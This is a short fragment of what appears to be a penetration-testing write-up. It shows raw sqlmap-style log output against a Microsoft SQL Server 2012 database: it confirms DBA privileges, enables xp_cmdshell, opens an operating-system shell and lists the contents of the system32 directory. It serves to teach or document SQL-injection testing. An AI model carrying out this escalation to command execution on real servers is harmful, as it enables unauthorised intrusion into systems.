 back-end DBMS: Microsoft SQL Server 2012
[18:28:20] [INFO] testing if current user is DBA
current user is DBA: True
[18:28:20] [INFO] testing if current user is DBA
[18:28:20] [WARNING] reflective value(s) found and filtering out
[18:28:20] [INFO] testing if xp_cmdshell extended procedure is usable
[18:28:21] [INFO] xp_cmdshell extended procedure is usable
[18:28:21] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[18:28:21] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 5024-10DA
C:\Windows\system32 的目录
2021/08/08  18:09    <DIR>          .
2021/08/08  18:09    <DIR>          ..
2013/08/22  22:53    <DIR>          0409
2021/06/23  10:26    <DIR>          0804
2021/08/08  13:06                13 1.txt
moonsec